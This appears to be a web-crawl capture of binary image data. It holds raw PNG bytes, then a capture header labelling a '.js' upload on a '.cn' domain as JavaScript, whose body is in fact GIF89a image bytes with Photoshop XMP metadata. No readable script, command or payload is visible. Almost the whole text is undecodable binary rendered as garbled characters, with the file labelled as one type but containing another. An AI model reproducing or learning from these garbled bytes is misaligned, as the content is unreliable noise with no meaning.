���I{��D��'2hc�E)���1D�ܲ򨏵�}�!M��d[���m��e���n2�B�Bo@Pa�S��?�t}*%�����0N͵� ~��7���a��j��X��W�s[��W6bݕMXU3��qV�o�uX������4RY:��a�������xe�^ֈ�=���@ي7<��a�1�y�}n��~5l�a��5�0�}k�!c<)�������#e�0��A�;�O���C��fd1M˜1�BogP������$�V�eL�XBd/"Fy�Tw�/�������u�/ɯ�3=��j�	�"��hA#���t���ޔ��Q��T��t�GB��à����D��Jg��ꊟ �Kt<Log�M30w�4̛�FUE	�"c��"��Pz=��]E�V]^�k����Wǣ?�G:)q,�;�� ]P��G�0"Qu	�q�0�b��[���
y�<C�~��øl�7�/��}�7 ױއ��{O����;Hv�D�ms���r�Y�ǖ�{�
����yE�G�"�zD�z5��464�%�&z0w���f�׃Wu?���"��")J�<(�x���3M ��W,Cms%�G�F�jy[M���dh���
��Q~4�D<d��A�����-W�+���m�Nu�ԛO��Gþ^!^��h�7U�}��>Z�Wo_�GG��ڌ�K6����@�>���T]��u��;uR+"��݉��|���6�p��)gǐ���Qz��J�%!L�����n������(+��ҥ�1�����p����)mֆ� ��Df��~�5GqՆ2|���b%�\�/�xy�x��3'E��UP�5l�Q"��H�3��1B���1�U!�����Q�����С=�C��"`�|Ok.c���1ԍ�а�����e�����` ��&���kĜ��������wv�2��a.Iټ����cM$�9c6�|�^�֋pD��$����x�@W_Y��?�=���=g��&�c?��S�JX*��J�8���Nl��x��u���b�qEծ~�|�^~�~'_{������#���!=2��@ k�4ᚕUX�J�E�F؟����#�ҁ�Қ}O]�g��7�q�Z|��*Ԧq��ж�U�F��̌�[Q����5䕗cǮ�ر� ��1��+%-,A[��C`	#�ý�^��7 ����'y�'4���(�u-X0)f�l���5XE�e��X�!H�!�Q�����c�'���[��o�����j�:�v�!�R͕�Ȭd3��,��<�	�N�k"=���ܰ�W^�ǖ_��7�'@��'hK� �+�Y���P7�^����/���ȎK�:B^#x� \4Q�6-�5Ҡ@�4+�Z�&�U6K�w|ʋo���F)�n��	����R��s�U|M*Ļo�c�{���pK����C�����G�/���ȓO�<8w`��
���=�^��&h���`��b��1}$��BKu�SIX����%�9Yš�S�hIf}�<�-=&3d�Q6��z��`�s�^�Z��ēڶ
��:�Ex,��v1y.(a��c�b��2����0����)gy��d�ѹl���ĸQL�e�zm5j��.���4�v��
3�:O^���)��Zl}��c_�|��&SJ�(�a���g��&'��(jC�i��&I��O�S���p�i��r�$�0�u>6\�򥥈F����@4��'�(���*�nY%�|�'x��g����(#p^��:�R�O�N�T�syt����ϸ�a���w��n3W�p�-�����Ƨ�/�zw���3������^D�H���w����A�	̛5��y��@��ʇ�����PR	����?	8j}��!yƑ_��~Y��o���?�4"}]Tzy�Q����8��Z=��G(<�c�΢��`��(�.�tѳ�D%c	��rY�13WZm���S+��0Љ���v���y��=�h-a��6�y�>���Ch� �*}Ax�
�B�U�}�Q�F�(���~��T�E�{2��mByZ��y*K�xCJ��Ͱ/j�
e��l���_�$�g�$vl��?8ψ�,E)��<��Y��葆��Ź�tt	x�P-��9�Y�T1N>��D>\q���� 8��sҸ��z�����8{�����?F��^�;���U����n����)��}u��z ���Ǒ4���8+Ka߾Ch;s�����[��(��Á�06F0J��%C3qӦ�k�\�;�v��"~�����wv�9i3�K1�s�-˟B��c��t�|�舲�|ʋ���x?��k�.����0cf�Y8|����K�O���3U��vI}�����̝��������L6~z7�>�Ox���ƑW��QN�E�JY��D��ѷ�E������c��Y��8���U�6�.�|��$>���1k4���4ʋ�p����h��8��?�����cp{�œ�k���z�񿒲rTV4�O����ެ�&St���A�	\��Y��_�A>��SO�[�y����t��KV������Dcs-ʫ�(�bjp��V��j �M��rw�}��?����QUNGk��\����N21I� �	�l$=3vG�2���Y�4��z��O��|`��?�}�w��B��e�b�8�mf��e�#G:ltK�*�$}�E�y?����_����aݵ�xm6^ӈ�W��vn�����Y�;>Y��n�¬ɀ�asr�k�Tw��4C��t�~|�|-��yѲ��$ڐ�Q���[	}�Bk��N�Aʻd`�r�ap祹ϸB�f4����kf���8��Q�h�� ���55��L�o:�/���Ci��Th��RD�����6�7;)(�"By�
Xh��^[�YާyY��S���ڇ��"H���3�Q�!v���i2HG�2��x-�tݛ@]�e@��ź&�и�J&�� ))dgk�J���)��,%�c'P<`��g�ѡ~�9�z;�P,��%-�|} sf����?ڇyR���٘Q�����G�:�":�Ax��`>f�Y�%k
q�T��QF���Zc�:�g;yWo,�W?�
��|��4��o��'�����C���[�g���zɴ�.�P8���N���8q�d��O���u�zM/-Bcu=R�^���Xhh�,4���`�~�K�(b=<G�|�H\kBH���#�ة��Dz,�A,���s�x7Vo���V!�.���V�y���IsA��ȣ�$���nê���O���F�UZ�8�݆���.^��wp�7���V����N�߈��Gnjk�dB��J��f�X�m=ilk?A��=S���\t"�x':��A��4��??�9ťw�ďp|�[�q���eD�$=�8�o0n"�av:;ϡ����	\�d5�,������s/wM�!\��_����T��>�$��o����BPGA��6J"�@��2�˝ ��:g����l�#IY���0��vt+�b[�^�(��S���ײ,Z���X�zB4�#��������\|�wK��}�Ş]��h�2U������/�N�qZh|�AA�Rl�|�t���$�#��'�@��ul/n��K��-t@[\8>�F��흏`��uĸ�6�NK�S�5�?��r��MeIt؅W~�<�������B��(�5{B��j��Kd@�u�`����8��M��٪lh�b��M�	�J��3����5�A����b�r?��W��@��ȣ?Ƴ?�6z	F��� u�fzbQ����s��+���jԕO�����n���o�x2^������c�J}y�Y<��}�z�Zy�*/��E������.�{�a<�����S?�/�|��x�0�������)���w����ER8�7w��U�Бq>�N���N�0�af<D]>�n��ɭ�݃�˂��/��T�i���On�������'�r��	{/��l&'��]ˍ��'�}�%��.*�a���z�e��ɛ`��B��E�U�<�����	���C<J^"��T?Y����؋쀽|a�H���{���~�� R�g̉b��f�a�q���蝓.v�Ť(����<�=�֤(�
��]� 
�b�0٭C9�IL֤xq\�A,:���l�� �AQ0P��
w��I$���#� LA���A	N^��f��h�7zz�Qr��*��ZС�"�i�-��M�`sy	�j��`{����ڷ�U����I� �����U�Ζ�6'b����#(h(h@F�|��>��Ũ�v�>�]��7.ƢE4�hh����\����6<�O���p�̅�ř�>kj�b��	`׮WGeI3h�6]^aV1���i�=7T`�4��;�Ͼ������O1x� -r?�T`4��ȔU��-䱏*�ۍ��q�ݷ0~�ۓƭ���q�:\yyZ����c�>��v���w�2��9��/�����}��i(�T�qcb%�֧�>;�V�L��,F"6����hn�b����AD�Ii��ܼ�A�փ���7cW��⏿���\��V ͅQډ�~{�y�uDOw�GO���)�=}ێ���v5�ǠfՒ��PR߂E��B*σ�{�sL�80���A��a�ys���}S3>u�l��g����z}2:��g~�מy����O�f��xE�Kc���cz� O?��~r��^���+�k�|���4�,���0�~�sf�=���'x񱟢��"��E���@5�����;ʼ����S�Su����#�rh�<�Ո������ۏ(ۧ����
Kֶ`��b��46n��4�������o}��*x6]&�m�t{��͎t.Ǆ�t�R���f�X��n������!4H�.AĚ�eb�.:�'q׍�1�}"���NӧܞCA�D����w����C>{����h��
^������m����f�Dh�@ɍe\Z9�4Қ|�&�Lre��������؟3�k�Ǫ��X��ť�k#"���4��Ǘ+��B����?�+u�3#��vY�AW���}xi�v�K0���4�({k�բ��c�q��w!C��Q���W��G����=�leӣy�c#,9#���0u6�e��|h���́-��@���Qm���#�jW�0h!���a톥���8u�0�J��qf�r�ʍ����&�~G�w:��q�W�{���-t��`�`�jD�z}����@�e�n�X���}}�eM��
�C�f%�Q*�
�C�X�)�����]�*I�;�ʖ��F��Ad6:6G&Q�^��ۄC{{���a�8F�KIl�`�cEN�CA.ٴ����I��Ԋ�>�՞���,�SkJ�xl:h�^S {��9���g�E9���ٗ�>YANZ����e~3�4rm]+v�wެ㐤VJ��/�fp0=
9Ɋr�Eڧ����<Y�0�i��&4�x��r�P�&�*�]5�n��JE���!=���k��ڏ=M�fO%=Mz�n�g �L��T�j7����!�V�` #9�Á}v+�P^�F�F�:���ch;�.�������Y�s������-���+(Ik��N��FO��f.�e+j�pSX��wް��}6_U��h|1��������_=�^~gv��xW7�q�V���Ju۷t$�:��+$����C?�0�q������_�D�5e�hm�Ţ�n�Y]�E��}7L�k�7{���wp���H���΂pd%�e�k�
2}��3����1^3�G#���8y�
h�k��X��7_ՄO�ٌ�}������E,��	��y�n�'�z�'8��y�?�������*/T� �4��t��N[��t�د�k�1�<4�4�@������76a�u���Z\E����� ���x�.��%���w��'0�щh� �F"B����,���=+W�ć������l�xhU�MX�~�l��5���Xl?^{������޷^�x� ��z,hӘ���nU�[Jrϴ3��C��:r}!��KҢ�Lf<V��Dc1������&�_܄�hH�V`ՊJ������Ѓ?$�0e5��
��%���d��Q��#N����͘17�x;8�����V�[T�9�*�tQ�T�I1��.;����b��E���G8<�5K�Z�\�WI�d�|�_�o�S8����?��8=w���cB=D�cn���5/��l9����/C1��0����{���.�����w`.�|~�NOq�\׊;�� J����G��H!V�(�C_<����h�#�8��߅�Gޡ���̹��2�M�5�E�Ÿ���[���~�7^~���Y�1�rHݛU���?Z�I 3Ep��>�G���D���+LZʾ�LY�Ò�UE����\��	�6M�5W�c��B,Y�Ŝ9���3ҋm;��#��+�~�~t?�}�/�J�5�ee�d��D��#I�x�˘כ*�2lD� 4L.�LW&�����'��;Y�
�[�s��:�f0$bx�j��'��%zc�F�UX\s�L��0��'f�MM夨CC�ڬi�d�p��S��sg�L�$8�|2ب��T�yN0�.�5'���;ǦB���7�cs�-hNIs�:	�^�K����ΞÙ��hR)�5OcɆ(Dz<e��X��u[�������y\������j-�c'J��=��u>:�=8ד��7ڻ�e����L{�wy�?��>���q�� �fV�.2�V�H�@��0��3�������v4�FR�rj��;�65�Ae�D��::O�Fo���#Cb�����7�|�m'�-�z�J�062@��X�j5�Vb��j,����@ɮS�9��2�<���x�Gwc��\&�0�+�|�4H2 �Sd;Pn�4-�a9z(z����Gt�\:ۺ1p���X�g��%P]Q��3�X���Es�XC�q�O��1H��.��|57�Z�O�G�ɮ~Ic��a(�B�oMee��`fx�ưqU�F56_�Í�U���U�~������4���C�iĆ)Y��*����FY��F��Sޢ��5�PeV[�}���qޙ� ��Л�(c�3�Ӫ��rzi���#(w��,݅T�	�ډ�[���W�GL^v����(tLbq�?�|}�yDX��aG�D�E��E�̌��0�3���z�xM$�p������x����ȌM�/���If�6�B�:A+'(�l��\��Hu�F�AU�+��U�ԣ�H4�~؍�#46 cY)e*9�]o�� 8<~��<�PJ�*�$�`�Y���xR(..��yK�:�	���X���`X�hqŪ 6,/���\�����ΝX0{>a-��p��,��Kw�c��R=� ��u�������3yf9}�Ҫ>�tX�jUW���`TL[0�(��r���y��2Zw���4�S;���"�,�Z��y3����a�ܗ_�}�A�Q���&��ۗ����u�[1�ڈ�A��鳧p��<N1�@q1AM��*�|��5k�����������k�YV�*�Ի�ߏ&f|�e	� 5� -��S�$�ǣC�?��7�w�a���}m8��ۍ]�lǋ�?�g_}��؉P;;��ec�R�s�4�;�=���;��nŞ�!�$$1IF?�":��p��������[PPy�������*��5�@�%�ƻ���D�׊lz�uh�H�ѹ� �)�@+0�]�?��#x�`$\ʲ�e?��J���'�,� ��1Uv����l�������U��&2�:w����2�9�s&��	��������Þ�>�riڥCR�Rk���f�(	.ƫ;c���?�w��<�����޵2��2�82n�9�6�i��Tʆ4y�hڛ'<��i���1�ə%2/��.@J����4�T ���1��KP��_���qvR� ?�IOm	rUJ�b#�Ș�5�-2l�tw.��E�k�C�����b�f��[�E�`;:OR�D �ȧ�(��SP�n���[�G˼9��
�b��Yt:���N$�G�
R��Q/y	v���[��x�1���z�x�ȉğ<})�	7�?�2{0�|-����WZ��Mh\0��/Fݬ�Ic�+/���L>f���Fo���K)��K+$��#<������+��՚��+��k���x�� 
49n���s�8�������t<��� ���U��c�'�K5c��	-
��kZaU`���-���^UQ��@)�Y����faњu�h��a꘱X7"��Eȋ���$�{��E��qɎ��R���^�D�S��|z|�axy��|�l�q��~��]���+�/ǌ�ӑ��:u�Ǐvb(����쪹�UR�ET�vuQ&g>�@��(GL�hd!��.�͕��jT��.m�GAwI�S쿄�z���_�-Y\C�7�t�ơ���э�S�|��~�z�d$��)&8���U{?��8��1������n��M���[N`��|:8�o!|��>��{�G�y/mق��.l�����6T��"/�ĉ��������o��u�֩��]���Y�C#r����-hW�i9-SN�VGQ�-�WZ�g��}u���۱�;0k�zڬ2��w�����?`��WY��2O7����$)��LeQ�ɋ֧K�]�N����+/ǆ����ע�j)��(^}�g��w��AY�x+<iFQ�崻�xk�x�In�L����ʹn���Wb�����S�Gg��J�&0:��H�#��cJi�#oSAԀ&!vT=��ye�QN�
���R�}�.�n�H�nɐ�����[���OW`��DT����tzg�
�y�!ۘFհ������i)n��֎$�͗i�./�yx��.�����I6|��
�����u�\C9+<��r%������Q�H�6��H����̔j��m�׋���}�SQ�!�H0'{��y�V:I��b�:��JV�ԇmQu+�H�x�IYɍPN<�
�>��ov�_��Qߣ��k%K�+��1��ڳ�k�S�fy5����<�Ӆ6set�ь��-��}�s�Nd��n���:}�_+3/��9T,��V�JRȃD�R�-�y��D��ZO�ǵĹ��Vr�!uS��*�u�X�J�!��^m��cxa��Ke�6!y����PD(����+� Z��Ѐ.IIs�ؼf+`����h�<ʳ}�"%�W�5�!�,�lO��YQĆ朾���R���Y�A_n���P��3��U����h"�,��ݻE>�Ғ!*���5ҡv�OR	�;�k�S����
YZ�rI�M�.���?����{&�v���`�=����0:Џ�[�s���b������Ԅ��2�T�a��l8�C���ęqL5�1R4�ɉ by�����R�I�l9^>F��d^�S[��xd՞�l{��N��˚d{h���ʎ��^i�T�Q��k��C{L�~�8�`��JkI��Y-�	Z���J�e5b$�� o\u�|��Rs�2���;u#r�����hR,qj��lM+�>�r��`�d�{�4j�w�Ҫ
n���ǫ�w�j'���]y���}����ք<ʏ�Ԃ �/Ay#�����1�e6ZJk�K���1;�����H@B��Sa=3�� �����'P?�g/Gn�!�Gnr�CQ�	��1��u����+�I�	1�q���V4�}��ER��yI$�h%� `�R��MǆM�`Β����֎�x���i|������0���n��Ċ���+ǔ�B?�,�+�^�Xd[�x
��g��h$�i둷��w��C����df7��E���̒G_�&ҵg|�I3Ii(Zn6���꠴��i��Q�.����rI�r�] :tM�r6�=|����4s�\ω��E��$vMD�] ���B��W��ۃ|��{LJ�ȹY""�g��̭j�d,W9����ZU
�E%�WA�[�3^�?�<��o3y�9݈��2�?��2|鏗��.B<u�F�ÃD����0����CĐ��Wy��4o/���T�B.)�D�,�x�*�b�4r�T�EŔ]�)���lp�f�r,%��U�SϪ3�������[7^}�,�
\��5�����`.Ͳ�Pr�Adx䁚���썪�))4E3�b<�d�5���+8�=�7\4]a:�<*�z��)����x=�
�+�z!Ղ������1t��dEN�E�*0�9/>�&P���nx���§&/]�Vo Fy����e��ؤ�=M�8ȚԖ����i}�j(�F��$g&��L���#H$S4b�`y�P0|�Cm�"�xV�!�`�
*��Og�90�;��#��H�3�4Q�����*��w�S���a�Ϙa��L�;cH���̰��M��* ��l��1�_K,��bR�F&ȚS��C�����"���y1�q�(͖�|��[ɠd�9�0Σ��;分���� Z�K�!2g>"��<��"i����Vc�#_3��]����IDZۤl�?��m�b
L"ß4�-�SV˳�:;��T��.'XR��XQ0�e/[c`�<��Y�?�1w�I:��6M�%�&�~�{Q�A��h���B��[Ȅ��Q�Z�"��i�)���1�%���c�9N
�G�L���P�S�J�C��OY�m���m�Қ�ǅ�=�qNlб�y��ܑ$5 ��(�������1UY1��7Ֆ%I�����T6S�<4���11xJS�y�O�m���^�����LF��2�H�H�L�)�F�/��C�8Q��k�e&ֆ�m����\g9.b!��+�E[X���K�}�s&��L��gĞ�>�;�Aj��?�k����
6�Oj���$(NH�~3rA�0ۜ�4��:a����z�r�)�	W#���x�=x��s:��Еe�T0<7=�5WT��^Ө�qT�v1M+���� �y5��V���A�?2uQQ�V.��n_!<^7�+�[*��Qm&H��x:fy]A5y�Gu���\�od��~9��j�]i���WJ�ZAEVM%Y�x���|���16FQ��$= i�l;��8��v_U�1�}���:�u���)���	EO��O�������!#�f��V�`s���X�zU����9tJ�C����=4V~Pm�fR7��ķb��@4ҡ{x�B��h*օA��Òs��!3��J�)��a_�lu��2hC��M�ͷV��Ԥ�5��T7�?&,Ŕb0
�(A��_�r���,�Q��������<�`^�u��0��E��9�ɸf�\��X��<T-Z�#Gl|��o[8o������͌xv"�>T�e�]B��Ki���Ș(8u�|D�B���ɸ���Z]VΗ3UY���%Ã�I�f�u>D���hN�Y��p@��T�������&��p�j�քRW��h�$\@E�5O�^4��h�Mr�b��w�X�ՕR1�g���^p�c�$by��d��B6
�dTQ��S���$2dJ�eJu���IG��j'�5�y-U���_���7��4�l�|���W����@hD��vU:r8�ɺF�
�xZkC�Cm�<��V���h�F��.��.O��Q��<��Fx� � y�W _
�x� �CT�����1����y6�M�����HA���:��^�[S��?���]Q��Qȕբ�2�ɴM�熏���}T���/! ��=�>�)�lI97���5�6����s��[t��e��Z�I�Х�3�s#���$�ǨI�B�oЄ���PT�߯�����j�8�Q�j�R��0̦����$���(��8���C?H �G�>�E�X�B؛N`�:��<�3���09	 ��f����K2��)���T�����ѳӝt�.8]H���V͑��_�c�x�H�h�H���0�il�P�X�x��*�s��C_�ݦb���x'�"&��7g`�v�³���<="xP�V�Ye���s����(t���n��;G��S�H��,���f�9�ʫ��D�1�fwM%��1���(|'���I��E�m�1�/r<^��p��{�uz��DPW���~7@):�'�`�KVJ�U/��"ON��(�\"g�9/��0ċ�~9�1��K��QI���u�kR�F��0�F8|n;ҡ�T4�a���9Ʉ�����$ʠ45��Ȝi���W6�s�Q%����l�k��cK��s����t��p{���?��h4O�4T��TW*�z� �z��Վ����4B�cÝy���,Mmm��{6���ZYSPz�}JM�\�a�T�[�Sg��]�0�i�X!�%p�[��|�i#�C&?�߼M�+�����QI�3�UE6�Q2�o;�;mr$�l�Ya�^P��=�5'��1��$��i�dj3����!���Y�Yt��g.ڗ,Df����4�I[	���S�$3�Z�k߸f&���)��Q�#�	�H��[�	�1��P2�0u��N
Q2�&�ɇd��˅�Ӿ��7����x�qOL��$��M���qML�����~(r���w���F٘���K�N�7��aС47[��M��áK�a��D2��(����h*���	|��/��y�k��p�3�h �,]z��<��������R�%O�C�jN�a��#x��4�vWT�)M�Q���>^OD��	ᗏ���e�(,`W`�i�a^y`L��j˭ɭ��`
�ZcנF�	c��Tf��c��G����X�^T܃�!/zG�Q�BQ�+*� �BT�b�Ed��	V���6�=7��.��ə���I`����J|�+(m:A~�8H�W����M�u����q*b��ŉ�Ex�''����!1��)b���"o��2>Y�̜?�2�b���aOM�Ql�7�m�� ��#�l�A-"^��[�S�t�����hH�QMK�gY��
=�a5�&DWX����J/r������"3��ٍ@��t^u��-�(O��)�F��_�#���sȚxy��yl&b��.3/�ذf�g��	6-�n����y�s��Z��9|pǀ�N�'٠���<�V��sq�0� �-�����<_+�N�o�6w��7�?��@~-!��M���um��������{k��~
dRߊ�w�^o7hN�ɏ	��lL{d�p���+��:�Ò��3�~jmL�按oN���I��M���^ :HO�?m���D�;g���Cu����оjN��RUym�MI���(`f�KMfd���:1%g�x������3A7�t6�错��g�T{��j�S$Kbϡ�}�E�%s��[/S�+&怎K�m�����]���.���]2�͠#���r}�Q��M`�6_۱r�q�8t�<���H2@:���8G�D*���?���X�� 	�	$�1�{���-C!+3��-����	:\Zю5�b�b������sx��|�=�D��E@�J��tx�x����~�/�l���Rfa�����3���D�E��'� z�9�t�F�F��c)D�)�FF�)3c~Z�%L�'@a>�AI����1��
h��4������5-E�5D,"�éN[�9"��L�b��x��$�K�:��߮ĊM��RzꤴT�n�E&REHD�04��������6�}�Gi8d4D/ʘ�}k�TC��_�$�v�aV@�{N?<�s��H6�)����6�	)#q����S^��|#����!3D���7�=M�	�Sí9r�`��ǔ�[G�:�;r,2q�����hf��)-ݣ�Es�4aY�k��yv�Zί5m��4���B5|�"8<Xb;�Z��U�Ni�����S>{-{#���	"kj��r�Y.M� i �r8ei��p1Hf-0��>fă5�s�'n���{qZ"���eK�wʫ���H�8K-�7J4�6I&��Jq�VjC�ȃ7j��{(�R0�1�U�6_K̑�/�>GS��2��pt�w�������E�/"e� ��dZ�,����ణ�N4mMU1h��yݛ�j@L��C[�����Qeu@��2A� �S����^s����z����z|g����8��P22	"ն���ʃ=6��`H��T����94Yv��'o������l��ӯ�W/,ֿ�%�c���Ӡ�qX%��<'�851�>������Z��b��(��x=ff��B�t���ff�f�k$���<��q�-�=�����ؿ�y�hރZ�f����ejK)�{�J�5�)t�����|A�8	�Tn���c�P(L`A0�WD�P�p�B=E����F�kDcci��Zpb�Hh>�� �
�$է��<uq}1��
G��[�.1��QIjIr*��� )Ҏ�����ΎG���߁۾ƴJ=�"V�n��H����q�d��<�3����,{�̀�<"�r�R	g�y)ޭ44� �p���*��1Q�Bv�lMs�Sn�I��t4����Fb�^^�"^~rX����!�%jc�]�A
O�j��ů���RRv���v$��٭C��డs
��\�a��]w�q�1���'�[��uܛ*��h����K��@�C&���8}��yA�&N��5eّɏ��'�����l��s�={dɔ��۸���{��h2�a��|Y��1J �yVm��tͦ&��`��6w�;����ԥ�CFF�c��;�JCkqDyQ�H����x�� ����_�j��c�Hi:
َ���:���@���S�8������ȵ�#r����l�XSd��ч�R����?���l�	t(@k�7tX�10�h���w
H��,<���ّ��J�Al���/�w��ϴ�#ш��īG�qnǒq�$���Tۊo��t�9��)�ݽ`�b�(�#oe�2KN*I�����Tf��.H�]x�7I�t���K�������?��dU�{�;�&%�7.�q�x��_�V6~:��ۑ����^����UMV�%MO�(xH���ܩA���y��F{w2�3k��Q�(AYFo�P�I��
����.�R�����_Z���Z���˼�54F7��P?0Hc<|�T��t��BE�@+H�L����Hh��Zb���"/%�T�un��ϞHQ�Qi�zs$���a���#y1D}@�:ci���[~�ܟ�b��v�vë�y	{�A�vh��{+�}�L.��,�w��z�QoH�O����A ۙeƧ:�18
��Ϊpxf��}�K:V��.�T��w�Fc�h�p�|l�4�	`�Xךz[��2n3"OI�CA�<)�/%����<�<�r9WE�����)����sڊ����Ff��7-R[k����T���q��[�y����M�
)����lY�kN�c���7
�Š��i�Y�1unj߉aɜ7<(ϩG{��v[c!��DU�ܟ�e����ٞ����j�nm]�oysx��6E����A��X�\OW�)�2#Dل��<�C^��r�6qE&
ؙ�wŃ81��H����ʈ	��cŵ�$�%�]HΞb\+k�~3��X��_:L4�C!+U��F:l�Kc�O�B�����r���љ�9f�7��갂�ϙ�i�ӎh�7PT��W�u�XU2��A����y�2����)2�D)���P��C�\�Ԗ	6�s|i��>���&�m��Y���@���f2����|�-{�%��:
z�t��ߥ�3�s"�Sp@��������d�����p�"@��X�7��{�A�b�j	�23��b��s�����ط�8)c(/��Lʃ�(��Q��d=�u�oFjևg�>�p:7/�VSx)��-�;a�TJ��ZJ��9e0ʒ���C,���� ��� �Gԡ��)v5��a>��S�Vmu��S9g�:���Rb�s��N�'7�%�y"s�
�B��a�?�íw_���yD�����}���:n����P�QF���M�D!��c#��N�����s!��[���ގ!���d\��:4�kk�-���*8�E:V<g+2ʄi�;�̪2w^>� 
�馳�����LT�ܔ):�j	!����o�t�G�tM�I��"ҾK['�^��ڕ�ҵ䤧�L;
�<5���X2���� �#�#ձ�[�$�~v���	k�m����E[�>�N,�Kִ5G��Si��}�l]�c�!R)��M��:�\���<��M��^��[�s�RR9��S*K���,G�]����J͑O�K��Q�P�F<��,�;U�6�td 5�!C餭t�nfk����g�u��	N�Nݘ�ohrǒ�.$gO1.�ex��$'}�<b��:�Ar+2���kE,������)�a�	tHo	v(.Hèv���+�a2��p&����Pp&|���l��/�nsI�H?K��Uj9�o��.X��7e��� r�"S`K�u�s9�s���+6�8��GQn�٣E�0��	�0O�62�#D�W7܀�C�X�:~�89sA��d��ם�k�(J� ���Ÿ|s%\�Q�b�
*�$����1��a��c��ہvz杝�>
8��밚��୤�ױ@�܊(bz�Ym��K�C7��;�\�:+!x0�,H%�9��zZ�|����<RLc,%ô\Lם����LL�%�标��&Ce&�8H*o�.%*�*'8d�i*�r�UY�d<}+"mfŏ��Ɗk���ì�����u3p`�1��[S�3��K���y=(��+c�z^�d��`���B�IS�C��!��@��?Q��<�eXС��m�~.����N��x�>�VA䤫7mҹjM�=氖�-LD��e
��@���OyM�*���)�Xq��{���I	:��`��"t]�Sޮ@��;@�R���SV;��#�GZ�)���0�yK�֒�h�6>
tL���˿ܶ��p������5Յ�'����H��t$�'�H��c޶�U��_-��r�-��Z�p�X6#��-;�R���a��\~��1K��5�@}J�Фm!ܚEEȞ6�qtd�I�r�ě:�19]�*�%g����*ƅ�x|��0IE85��<em68|)�B�K@_?����g��V����5Id��۰i���h����lNx��͖1��$��33�[]� ZE��ou��϶�i�K��^LYј�l�eIm�KKr.97N%`X�PTs�����w������b��`    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/331e6536-c501-4fdf-b77a-0a16ad337aed.js
body_size: 35527
content:
GIF89a� � �� ۹��w͓kn����Ƶ�7^���_q�ۈ��� ۨ�����q����ݘ��W�`���U�٨���t�(W���ɈvoKN��̙��o����̪��ٲ��ۙ��MM���˕��������S��v�����hS����u��g�ؚ����ݦ�k^���n���ȉ��Uno��ݩ�蹸v/ON,/�"2�vq�MM�P��� 軫誩Y���W�������m�����sPfR.H�Uv՚��M��Dg������������ʉ�ٚ��wf���4���g� �޹��Ѷ�/*n-3�ȹ�e�vis�J5���Vfݻ�t0j�Bnص�����ºyx����cr�EuI0�z�笛XFKׇ��Yjު�OE؉��bXǽ�����e�˘�Ɉ�̇�����v�˘���ˆWc���詶ݹ��y��������w�ڷ�t~�Ϊ��z��xvIRqɺʥfv���,Cl�f�������6$,�������ue�X������x��U�؉����Ī�ޅ֥ff�FU���.������*r������׹hw�������h�Ǩ��������J�m%�F^�f��f��t��p��u�ʼ ڊ�ȥ��t�Ǚʶ���6��g�HF*ͷ��x�dM����Yy"Ĺ�����թ���gdѓ�ì�}�������>����g����}��?x���٥��p��rUiw^ZS`��J����ʊ����A1c�����������J.�j+̵�Η��Ϥ�?��{ 7�k��c��k��k��Z��k��c��{�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ad77de20-6912-ee44-a63e-6ea125b8e721" xmpMM:DocumentID="xmp.did:5C502E8799F411F09448F5ACC82D1BD4" xmpMM:InstanceID="xmp.iid:5C502E8699F411F09448F5ACC82D1BD4" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ebbd901b-c01f-b848-ac82-c8c8b1c20057" stRef:documentID="adobe:docid:photoshop:13f93745-1eb6-d747-8dfa-be90b0b3f66d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � �4Ӥ@���(\��VÆdn�"3h�Ax� �#x>
I��#�T�<��� IdZ�TB�f�n�����'ON@{��(�,H����S�M��# ASRT`Ū�Tׯ��1X����n>T�P��[�(���G�6����G q���aw�$-#Cs��e5�А��M>{:�ѤH�c j����Ru�����_I�18����j�B���o����	oI�zG"	b�y�-�dB#�坘��d҃	'͞����h�$�H����3�LIG��ګk�\�.KV-[n9�[�]�Gu�Wq�m��8�s�a:�P�#�)V�dJXFw���Sw?}T%��z���&�8� l��6ϤvT�Uu�U����0��PnI�PEqE�]��W^a,7!�^�΄&�M4�$�u%���0(z�I$�"J�t�i��� DO�'UVC���V�g(����n�E#qde_y9��[N�I�:�a.��لM=�x�O�p�P�h��v��*�0��Fi�Q���u��nS(Z1`�d4�V�qMiI�5�&�@�Ʉ(�QτRCa����[d!*1��<�w��,��*o���U�}f��*Z�����$C�Wo�8�G'U*��\�m��p-��:�X�4U�1N��47�r�f<$R#�lg+�<C�i�Ѽ��Z���0������Q�Qj�0�ȅ1�I��4
Ity���{�$40V��:a�&7k��DB,�r�g�<�($�J�TB�;�l�
����Џ���pI�Q϶���
�d�m�$�CA��7+����1�7$�v0�,��4�M'�B14h@']`��$t���A
ڔ~;l�Bǲ�d�4!��J��� h����m�A�c=*���Fo�L��∛wvɠ�� �gcBWď	5�J���	&�wA�����Th�d��nM���r3�U�7���P�<9L(����1�+`{]a�0BLt���IuJU>��s�F�L� ��W`��?���
/���^@����H��@��n6k
}�`�KQi)���F<�=jJ�2�#,���-mK����8�.�Q���&���$(!3W����>�*$��� 1~>H@|p�@W0F}���⒗L�M �D�.5�Q �@a%jQ�j��~���m�'9��g=5^�W�*D�8v���E
